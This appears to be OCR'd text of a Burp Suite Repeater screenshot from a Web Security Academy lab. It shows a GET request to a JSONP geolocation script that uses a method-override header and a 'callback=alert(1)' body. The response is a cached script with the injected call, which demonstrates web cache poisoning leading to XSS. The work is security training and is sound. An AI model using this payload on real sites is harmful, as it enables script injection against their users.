 1 - Payload + Origin × 2 - geolocate + Origin × 3. Payload - Origin × 4. geolocate - Origin × +
Send Cancel < > Target: https://0ab3008e03b3dd05803235ef00cf00da.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /js/geolocate.js?callback=setCountryCookie HTTP/2
2 Host:
0ab3008e03b3dd05803235ef00cf00da.web-security-academy.net
3 Cookie: country=[object Object]
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Upgrade-Insecure-Requests: 1
7 Sec-Fetch-Dest: document
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Site: none
10 Sec-Fetch-User: ?1
11 Te: trailers
12 Pragma: x-get-cache-key
13 Accept-Encoding: gzip, deflate, cachebuster
14 Accept: */*, text/cachebuster
15 X-Http-Method-Override: POST
16 Content-Length: 17
17
18 callback=alert(1)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 1
6 X-Cache-Key: /js/geolocate.js?callback=setCountryCookie$$
7 X-Cache: hit
8 Content-Length: 193
9
10 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
11 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
12 alert(1)({
"country":"United Kingdom"
}
);